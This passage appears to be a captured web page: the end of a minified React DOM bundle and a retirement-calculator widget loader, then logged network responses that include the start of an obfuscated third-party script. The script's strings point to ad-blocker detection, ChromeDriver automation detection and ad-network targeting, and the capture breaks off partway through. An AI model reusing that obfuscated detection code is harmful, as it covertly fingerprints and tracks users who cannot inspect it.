null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(d(177));e.callbackNode=null,e.callbackPriority=0;var u=n.lanes|n.childLanes;if(of(e,u),e===ge&&(pe=ge=null,ke=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||vl||(vl=!0,Ca(Cr,function(){return Rn(),null})),u=(n.flags&15990)!==0,n.subtreeFlags&15990||u){u=Ge.transition,Ge.transition=null;var o=X;X=1;var i=$;$|=4,so.current=null,kc(e,n),fa(n,e),Yf(yu),Rr=!!vu,yu=vu=null,e.current=n,Ec(n),Ja(),$=i,X=o,Ge.transition=u}else e.current=n;if(vl&&(vl=!1,Vt=e,yl=l),u=e.pendingLanes,u===0&&(At=null),ef(n.stateNode),Ie(e,ce()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(hl)throw hl=!1,e=co,co=null,e;return yl&1&&e.tag!==0&&Rn(),u=e.pendingLanes,u&1?e===po?hr++:(hr=0,po=e):hr=0,jt(),null}function Rn(){if(Vt!==null){var e=si(yl),t=Ge.transition,n=X;try{if(Ge.transition=null,X=16>e?16:e,Vt===null)var r=!1;else{if(e=Vt,Vt=null,yl=0,$&6)throw Error(d(331));var l=$;for($|=4,x=e.current;x!==null;){var u=x,o=u.child;if(x.flags&16){var i=u.deletions;if(i!==null){for(var s=0;s<i.length;s++){var m=i[s];for(x=m;x!==null;){var g=x;switch(g.tag){case 0:case 11:case 15:dr(8,g,u)}var w=g.child;if(w!==null)w.return=g,x=w;else for(;x!==null;){g=x;var v=g.sibling,C=g.return;if(ua(g),g===m){x=null;break}if(v!==null){v.return=C,x=v;break}x=C}}}var N=u.alternate;if(N!==null){var z=N.child;if(z!==null){N.child=null;do{var de=z.sibling;z.sibling=null,z=de}while(z!==null)}}x=u}}if(u.subtreeFlags&2064&&o!==null)o.return=u,x=o;else e:for(;x!==null;){if(u=x,u.flags&2048)switch(u.tag){case 0:case 11:case 15:dr(9,u,u.return)}var c=u.sibling;if(c!==null){c.return=u.return,x=c;break e}x=u.return}}var a=e.current;for(x=a;x!==null;){o=x;var p=o.child;if(o.subtreeFlags&2064&&p!==null)p.return=o,x=p;else e:for(o=a;x!==null;){if(i=x,i.flags&2048)try{switch(i.tag){case 0:case 11:case 15:dl(9,i)}}catch(L){ae(i,i.return,L)}if(i===o){x=null;break e}var S=i.sibling;if(S!==null){S.return=i.return,x=S;break e}x=i.return}}if($=l,jt(),ft&&typeof ft.onPostCommitFiberRoot=="function")try{ft.onPostCommitFiberRoot(xr,e)}catch{}r=!0}return r}finally{X=n,Ge.transition=t}}return!1}function ka(e,t,n){t=Nn(n,t),t=As(e,t,1),e=Ft(e,t,1),t=Le(),e!==null&&(An(e,1,t),Ie(e,t))}function ae(e,t,n){if(e.tag===3)ka(e,e,n);else for(;t!==null;){if(t.tag===3){ka(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(At===null||!At.has(r))){e=Nn(n,e),e=Vs(t,e,1),t=Ft(t,e,1),e=Le(),t!==null&&(An(t,1,e),Ie(t,e));break}}t=t.return}}function zc(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=Le(),e.pingedLanes|=e.suspendedLanes&n,ge===e&&(ke&n)===n&&(he===4||he===3&&(ke&130023424)===ke&&500>ce()-fo?nn(e,0):ao|=n),Ie(e,t)}function Ea(e,t){t===0&&(e.mode&1?(t=Nr,Nr<<=1,!(Nr&130023424)&&(Nr=4194304)):t=1);var n=Le();e=kt(e,t),e!==null&&(An(e,t,n),Ie(e,n))}function Lc(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Ea(e,n)}function Tc(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(d(314))}r!==null&&r.delete(t),Ea(e,n)}var _a;_a=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Oe.current)De=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return De=!1,yc(e,t,n);De=!!(e.flags&131072)}else De=!1,le&&t.flags&1048576&&ns(t,Gr,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;fl(e,t),e=t.pendingProps;var l=wn(t,_e.current);xn(t,n),l=Hu(null,t,r,e,l,n);var u=$u();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Me(r)?(u=!0,Kr(t)):u=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Du(t),l.updater=sl,t.stateNode=l,l._reactInternals=t,Xu(t,r,e,n),t=qu(null,t,r,!0,u,n)):(t.tag=0,le&&u&&Cu(t),ze(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(fl(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Oc(r),e=rt(r,e),l){case 0:t=Ju(null,t,r,e,n);break e;case 1:t=Gs(null,t,r,e,n);break e;case 11:t=Ws(null,t,r,e,n);break e;case 14:t=Qs(null,t,r,rt(r.type,e),n);break e}throw Error(d(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:rt(r,l),Ju(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:rt(r,l),Gs(e,t,r,l,n);case 3:e:{if(Zs(t),e===null)throw Error(d(387));r=t.pendingProps,u=t.memoizedState,l=u.element,cs(e,t),tl(t,r,null,n);var o=t.memoizedState;if(r=o.element,u.isDehydrated)if(u={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=u,t.memoizedState=u,t.flags&256){l=Nn(Error(d(423)),t),t=Js(e,t,r,n,l);break e}else if(r!==l){l=Nn(Error(d(424)),t),t=Js(e,t,r,n,l);break e}else for($e=Ot(t.stateNode.containerInfo.firstChild),He=t,le=!0,nt=null,n=as(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(En(),r===l){t=_t(e,t,n);break e}ze(e,t,r,n)}t=t.child}return t;case 5:return ms(t),e===null&&Nu(t),r=t.type,l=t.pendingProps,u=e!==null?e.memoizedProps:null,o=l.children,gu(r,l)?o=null:u!==null&&gu(r,u)&&(t.flags|=32),Xs(e,t),ze(e,t,o,n),t.child;case 6:return e===null&&Nu(t),null;case 13:return qs(e,t,n);case 4:return ju(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=_n(t,null,r,n):ze(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:rt(r,l),Ws(e,t,r,l,n);case 7:return ze(e,t,t.pendingProps,n),t.child;case 8:return ze(e,t,t.pendingProps.children,n),t.child;case 12:return ze(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,u=t.memoizedProps,o=l.value,J(qr,r._currentValue),r._currentValue=o,u!==null)if(tt(u.value,o)){if(u.children===l.children&&!Oe.current){t=_t(e,t,n);break e}}else for(u=t.child,u!==null&&(u.return=t);u!==null;){var i=u.dependencies;if(i!==null){o=u.child;for(var s=i.firstContext;s!==null;){if(s.context===r){if(u.tag===1){s=Et(-1,n&-n),s.tag=2;var m=u.updateQueue;if(m!==null){m=m.shared;var g=m.pending;g===null?s.next=s:(s.next=g.next,g.next=s),m.pending=s}}u.lanes|=n,s=u.alternate,s!==null&&(s.lanes|=n),Ou(u.return,n,t),i.lanes|=n;break}s=s.next}}else if(u.tag===10)o=u.type===t.type?null:u.child;else if(u.tag===18){if(o=u.return,o===null)throw Error(d(341));o.lanes|=n,i=o.alternate,i!==null&&(i.lanes|=n),Ou(o,n,t),o=u.sibling}else o=u.child;if(o!==null)o.return=u;else for(o=u;o!==null;){if(o===t){o=null;break}if(u=o.sibling,u!==null){u.return=o.return,o=u;break}o=o.return}u=o}ze(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,xn(t,n),l=Ye(l),r=r(l),t.flags|=1,ze(e,t,r,n),t.child;case 14:return r=t.type,l=rt(r,t.pendingProps),l=rt(r.type,l),Qs(e,t,r,l,n);case 15:return Ks(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:rt(r,l),fl(e,t),t.tag=1,Me(r)?(e=!0,Kr(t)):e=!1,xn(t,n),Fs(t,r,l),Xu(t,r,l,n),qu(null,t,r,!0,e,n);case 19:return ea(e,t,n);case 22:return Ys(e,t,n)}throw Error(d(156,t.tag))};function Ca(e,t){return ri(e,t)}function Rc(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ze(e,t,n,r){return new Rc(e,t,n,r)}function wo(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Oc(e){if(typeof e=="function")return wo(e)?1:0;if(e!=null){if(e=e.$$typeof,e===st)return 11;if(e===at)return 14}return 2}function Bt(e,t){var n=e.alternate;return n===null?(n=Ze(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function kl(e,t,n,r,l,u){var o=2;if(r=e,typeof e=="function")wo(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Te:return ln(n.children,l,u,t);case We:o=8,l|=8;break;case xt:return e=Ze(12,n,t,l|2),e.elementType=xt,e.lanes=u,e;case Ue:return e=Ze(13,n,t,l),e.elementType=Ue,e.lanes=u,e;case be:return e=Ze(19,n,t,l),e.elementType=be,e.lanes=u,e;case se:return El(n,l,u,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case vt:o=10;break e;case Qt:o=9;break e;case st:o=11;break e;case at:o=14;break e;case Re:o=16,r=null;break e}throw Error(d(130,e==null?e:typeof e,""))}return t=Ze(o,n,t,l),t.elementType=e,t.type=r,t.lanes=u,t}function ln(e,t,n,r){return e=Ze(7,e,r,t),e.lanes=n,e}function El(e,t,n,r){return e=Ze(22,e,r,t),e.elementType=se,e.lanes=n,e.stateNode={isHidden:!1},e}function So(e,t,n){return e=Ze(6,e,null,t),e.lanes=n,e}function ko(e,t,n){return t=Ze(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Mc(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Yl(0),this.expirationTimes=Yl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Eo(e,t,n,r,l,u,o,i,s){return e=new Mc(e,t,n,i,s),t===1?(t=1,u===!0&&(t|=8)):t=0,u=Ze(3,null,null,t),e.current=u,u.stateNode=e,u.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Du(u),e}function Dc(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ne,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function xa(e){if(!e)return Dt;e=e._reactInternals;e:{if(Kt(e)!==e||e.tag!==1)throw Error(d(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Me(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(d(171))}if(e.tag===1){var n=e.type;if(Me(n))return bi(e,n,t)}return t}function Pa(e,t,n,r,l,u,o,i,s){return e=Eo(n,r,!0,e,l,u,o,i,s),e.context=xa(null),n=e.current,r=Le(),l=Ht(n),u=Et(r,l),u.callback=t??null,Ft(n,u,l),e.current.lanes=l,An(e,l,r),Ie(e,r),e}function _l(e,t,n,r){var l=t.current,u=Le(),o=Ht(l);return n=xa(n),t.context===null?t.context=n:t.pendingContext=n,t=Et(u,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ft(l,t,o),e!==null&&(ot(e,l,o,u),el(e,l,o)),o}function Cl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Na(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function _o(e,t){Na(e,t),(e=e.alternate)&&Na(e,t)}var za=typeof reportError=="function"?reportError:function(e){console.error(e)};function Co(e){this._internalRoot=e}xl.prototype.render=Co.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(d(409));_l(e,t,null,null)},xl.prototype.unmount=Co.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){_l(null,e,null,null)}),t[yt]=null}};function xl(e){this._internalRoot=e}xl.prototype.unstable_scheduleHydration=function(e){if(e){var t=ci();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Lt.length&&t!==0&&t<Lt[n].priority;n++);Lt.splice(n,0,e),n===0&&mi(e)}};function xo(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Pl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function La(){}function jc(e,t,n,r,l){if(l){if(typeof r=="function"){var u=r;r=function(){var m=Cl(o);u.call(m)}}var o=Pa(t,r,e,0,null,!1,!1,"",La);return e._reactRootContainer=o,e[yt]=o.current,bn(e.nodeType===8?e.parentNode:e),tn(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var i=r;r=function(){var m=Cl(s);i.call(m)}}var s=Eo(e,0,!1,null,null,!1,!1,"",La);return e._reactRootContainer=s,e[yt]=s.current,bn(e.nodeType===8?e.parentNode:e),tn(function(){_l(t,s,n,r)}),s}function Nl(e,t,n,r,l){var u=n._reactRootContainer;if(u){var o=u;if(typeof l=="function"){var i=l;l=function(){var s=Cl(o);i.call(s)}}_l(t,o,e,l)}else o=jc(n,t,e,l,r);return Cl(o)}ai=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Un(t.pendingLanes);n!==0&&(Xl(t,n|1),Ie(t,ce()),!($&6)&&(Tn=ce()+500,jt()))}break;case 13:tn(function(){var r=kt(e,1);if(r!==null){var l=Le();ot(r,e,1,l)}}),_o(e,1)}},Gl=function(e){if(e.tag===13){var t=kt(e,134217728);if(t!==null){var n=Le();ot(t,e,134217728,n)}_o(e,134217728)}},fi=function(e){if(e.tag===13){var t=Ht(e),n=kt(e,t);if(n!==null){var r=Le();ot(n,e,t,r)}_o(e,t)}},ci=function(){return X},di=function(e,t){var n=X;try{return X=e,t()}finally{X=n}},Hl=function(e,t,n){switch(t){case"input":if(Ml(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Wr(r);if(!l)throw Error(d(90));Io(r),Ml(r,l)}}}break;case"textarea":Ho(e,n);break;case"select":t=n.value,t!=null&&on(e,!!n.multiple,t,!1)}},Zo=vo,Jo=tn;var Ic={usingClientEntryPoint:!1,Events:[nr,yn,Wr,Xo,Go,vo]},vr={findFiberByHostInstance:Yt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Fc={bundleType:vr.bundleType,version:vr.version,rendererPackageName:vr.rendererPackageName,rendererConfig:vr.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ee.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ti(e),e===null?null:e.stateNode},findFiberByHostInstance:vr.findFiberByHostInstance,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zl=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zl.isDisabled&&zl.supportsFiber)try{xr=zl.inject(Fc),ft=zl}catch{}}return Fe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ic,Fe.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!xo(t))throw Error(d(200));return Dc(e,t,null,n)},Fe.createRoot=function(e,t){if(!xo(e))throw Error(d(299));var n=!1,r="",l=za;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Eo(e,1,!1,null,null,n,!1,r,l),e[yt]=t.current,bn(e.nodeType===8?e.parentNode:e),new Co(t)},Fe.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(d(188)):(e=Object.keys(e).join(","),Error(d(268,e)));return e=ti(t),e=e===null?null:e.stateNode,e},Fe.flushSync=function(e){return tn(e)},Fe.hydrate=function(e,t,n){if(!Pl(t))throw Error(d(200));return Nl(null,e,t,!0,n)},Fe.hydrateRoot=function(e,t,n){if(!xo(e))throw Error(d(405));var r=n!=null&&n.hydratedSources||null,l=!1,u="",o=za;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(u=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Pa(t,null,e,1,n??null,l,!1,u,o),e[yt]=t.current,bn(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new xl(t)},Fe.render=function(e,t,n){if(!Pl(t))throw Error(d(200));return Nl(null,e,t,!1,n)},Fe.unmountComponentAtNode=function(e){if(!Pl(e))throw Error(d(40));return e._reactRootContainer?(tn(function(){Nl(null,null,e,!1,function(){e._reactRootContainer=null,e[yt]=null})}),!0):!1},Fe.unstable_batchedUpdates=vo,Fe.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Pl(n))throw Error(d(200));if(e==null||e._reactInternals===void 0)throw Error(d(38));return Nl(e,t,n,!1,r)},Fe.version="18.3.1-next-f1338f8080-20240426",Fe}var Ua;function Zc(){if(Ua)return zo.exports;Ua=1;function h(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(h)}catch(k){console.error(k)}}return h(),zo.exports=Gc(),zo.exports}var Aa;function Jc(){if(Aa)return Ll;Aa=1;var h=Zc();return Ll.createRoot=h.createRoot,Ll.hydrateRoot=h.hydrateRoot,Ll}var qc=Jc();function bc(){if(window.HTMLElement&&window.HTMLElement._babelES5Adapter||window.Reflect===void 0||window.customElements===void 0||window.customElements.hasOwnProperty("polyfillWrapFlushCallback"))return;const h=HTMLElement;window.HTMLElement=function(){return Reflect.construct(h,[],this.constructor)},HTMLElement.prototype=h.prototype,HTMLElement.prototype.constructor=HTMLElement,Object.setPrototypeOf(HTMLElement,h),HTMLElement._babelES5Adapter=!0}const ed="CustomElements";function td(h,k,d){const{onUpdate:R,onUnmount:_,onMount:T}=d;bc();const F=h.attributes||[];class I extends HTMLElement{static get observedAttributes(){return["props-json",...F]}connectedCallback(){this._mountPoint=rd(this,h),T(this,this._mountPoint)}disconnectedCallback(){this._mountPoint&&_(this,this._mountPoint)}attributeChangedCallback(){this._mountPoint&&R(this,this._mountPoint)}}h.quiet&&window.customElements.get(k)||window.customElements.define(k,I)}function nd(){return!!(window.customElements&&window.customElements.define)}function rd(h,k){const{shadow:d}=k;if(d&&h.attachShadow){const R=document.createElement("span");return h.attachShadow({mode:"open"}).appendChild(R),R}else return h}function ld(){return!!(document&&document.body&&document.body.attachShadow)}var ud=Object.freeze({__proto__:null,name:ed,defineElement:td,isSupported:nd,supportsShadow:ld});function un(h,k){for(let d=0,R=h.length;d<R;d++)k(h[d])}const od="MutationObserver",Mo={};function id(){return"MutationObserver"in window}function sd(h,k,d){if(k=k.toLowerCase(),!cd(k)){if(h.quiet)return;throw new Error(`Remount: "${k}" is not a valid custom element elName`)}if(Mo[k]){if(h.quiet)return;throw new Error(`Remount: "${k}" is already registered`)}const R=new MutationObserver(T=>{un(T,F=>{un(F.addedNodes,I=>{Rl(I)&&Do(I,k,d)})})});R.observe(document.body,{childList:!0,subtree:!0}),Mo[k]=R;function _(){const T=document.getElementsByTagName(k);un(T,F=>Do(F,k,d))}document.readyState==="complete"||document.readyState==="interactive"?_():window.addEventListener("DOMContentLoaded",_)}function Do(h,k,d){h.nodeName.toLowerCase()===k?(d.onMount(h,h),ad(h,d),fd(h,d)):h.children&&h.children.length&&un(h.children,R=>{Rl(R)&&Do(R,k,d)})}function ad(h,k){const{onUpdate:d}=k;new MutationObserver(_=>{un(_,T=>{const F=T.target;Rl(F)&&d(F,F)})}).observe(h,{attributes:!0})}function fd(h,k){const{onUnmount:d}=k,R=h.parentNode;if(!R)return;const _=new MutationObserver(T=>{un(T,F=>{un(F.removedNodes,I=>{h===I&&Rl(h)&&(_.disconnect(R),d(h,h))})})});_.observe(R,{childList:!0,subtree:!0})}function cd(h){return!!(h.indexOf("-")!==-1&&h.match(/^[a-z][a-z0-9-]*$/))}function dd(){return!1}function Rl(h){return!!h}var pd=Object.freeze({__proto__:null,name:od,observers:Mo,isSupported:id,defineElement:sd,supportsShadow:dd});let Ro;function md(){if(Ro)return Ro;const h=[ud,pd].find(k=>!!k.isSupported());return h||console.warn("Remount: This browser doesn't support the MutationObserver API or the Custom Elements API. Including polyfills might fix this. Remount elements will not work. https://github.com/rstacruz/remount"),Ro=h,h}function hd(h,k){const d=md();d&&Object.keys(h).forEach(R=>{const _=Object.assign({},k,vd(h[R])),T=_.adapter;if(!T)throw new Error("No suitable adapter found");d.defineElement(_,R,{onMount(F,I){const H=Va(F,_.attributes);_.shadow&&_.retarget?T.mount(_,I,H,F):T.mount(_,I,H,null)},onUpdate(F,I){const H=Va(F,_.attributes);T.update(_,I,H,null)},onUnmount(F,I){T.unmount(_,I)}})})}function vd(h){return yd(h)?h:{component:h}}function yd(h){return typeof h=="object"&&h.component}function Va(h,k){const d=h.getAttribute("props-json");return d?JSON.parse(d):(k||[]).reduce((_,T)=>(_[T]=h.getAttribute(T),_),{})}const Tl=new Map;function gd(h,k,d,R){const _=gr.createElement(h.component,d),T=qc.createRoot(k);Tl.set(k,T),T.render(_)}function wd(h,k,d,R){const _=gr.createElement(h.component,d),T=Tl.get(k);T&&T.render(_)}function Sd(h,k){const d=Tl.get(k);d&&(d.unmount(),Tl.delete(k))}var kd=Object.freeze({__proto__:null,mount:gd,update:wd,unmount:Sd});function Ed(h={},k={}){return hd(h,{adapter:kd,...k})}const _d=$a.lazy(()=>$c(()=>import("./assets/rcwidget-BmBF2KKp.js").then(h=>h.aw),[],import.meta.url)),Cd=Oo.jsx("div",{style:{minHeight:200,backgroundColor:"#FBF7F0",display:"flex",justifyContent:"center",alignItems:"center"},children:"Retirement Calculator Loading..."});function Ha(h){return Oo.jsx(gr.Suspense,{fallback:Cd,children:Oo.jsx(_d,{...h})})}Ed({"newretirement-retirement-calculator":Ha,"boldin-retirement-calculator":Ha},{attributes:["apiKey","variant","signupUrl","env","eventTrackPrefix","openNewTab"],shadow:!0,retarget:!1});export{$a as R,$c as _,gr as a,Nd as b,xd as c,Zc as d,Pd as e,Bc as g,Oo as j,jo as r};


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
6155717e-dcff-4dbd-a886-e7262896bf01

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZvb2wuY29t.js
body_size: 160208
content:
// 
!function(){function a2s(t,e){const n=a2Y();return(a2s=function(t,e){return n[t-=397]})(t,e)}function a2Y(){const t=["innerWidth","https://www.google.com","charCode","normal|<try-size>","systemLanguage","adfarm1.adition.com","__fr","GeneralEnclosed","checkAtruleName","asin( <calc-sum> )","HTMLTableCaptionElement","term","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Layer","getAtrulePrelude","[auto? [none|<length>]]{1,2}","origin","getBidResponses","auto|<custom-ident>","getStorageUpdates","HTMLTableRowElement","adthrive.com","<complex-real-selector-list>","8573741755808484570000","/pagead/drt/ui","signalStatus","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","jizsl_","Node_insertBefore","ads-twitter.com","osano-","addProperty_","onreadystatechange","/gampad/ads","HTMLIFrameElement_contentDocument","a2Zwdg==","selectorsToForceProtect","matched","connatix.com","forEach","[<length>{2,3}&&<color>?]","<'align-self'>|anchor-center","use","hasOrigin","` is missed","Equal sign is expected","Notification","Terminate - memory limit threshold","[<'animation-range-start'> <'animation-range-end'>?]#","[<length-percentage>|left|center|right]#","integrity","setRequestHeader","a24xZWhvNmZqYnI0MHB4YzlpMnE=","pbstck.com","<custom-property-name>","fuseplatform.net","<unknown>","https://fb2.html-load.com","adcontainer","not expected type of fetch Request: ","ric","sendBeacon","seedtag.com","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","is_ads_blocked","<color>+|none","[<length-percentage>|auto]{1,2}|cover|contain","CDC-token","eventType","bnh6bg==","PerformanceEntry","stpd.cloud","<media-query>#","https://hb.minutemedia-prebid.com/hb-mm-multi","[shorter|longer|increasing|decreasing] hue","collect","https:","advertiserId","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","document.documentElement.getAttributeNames is not a function","polarbyte.com","<'inset'>","buildID","isElementDisplayNone","Property","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","connection",'<\/script><script src="',"htlad-","walk","__prehooked","as_version","deg","/prebid.js","<'padding-left'>{1,2}","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","dpcm","HTMLAnchorElement_href","auto|<'border-style'>","parseSourceMapInput","publisherId","xhr","aborted","coupang","adunit",'div[aria-label="Ads"]',"fastclick.net","MAIN","Failed to decode protect-id: id is empty","25HJtqwP","x: ","<track-size>+","arkadium-aps-tagan.adlightning.com","unit","<'border-bottom-right-radius'>","mediaType","[<'view-timeline-name'> <'view-timeline-axis'>?]#","enabled","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","flip-block||flip-inline||flip-start","for","tokenize","list","HEAD","result","<paint>","isInIframe","sessionStorage","mask","ad-","<feature-value-block>+","Block","})()","forEachToken","parseWithFallback","catch","isVisibleIframe","block|inline|run-in","port2","getOutOfPage","gpt_loaded_time","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","$cdc_asdjflasutopfhvcZLmcf","copy","[<type-selector>? <subclass-selector>*]!","ivt","min( <calc-sum># )","documentElement","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","computeSourceURL","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|always|avoid|left|right|recto|verso","</div>","fill|contain|cover|none|scale-down","http","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","5990425mpFXyU"," iterations","ar-v1","tokenEnd","auto|<color>{2}","layer(","signal","MatchOnce","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","smilewanted.com","tokenCount","consume","imasdk.googleapis.com","<complex-selector>#","/recaptcha/api2/aframe","[AdBlockDetector] Cosmetic adblock detected","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","sources","as_console","always|auto|avoid","block","none|<image>|<mask-source>","none|[x|y|block|inline|both] [mandatory|proximity]?","nowrap|wrap|wrap-reverse","shouldPageviewOnUrlChange","<svg-length>","www.whatcar.com","response","\n   value: 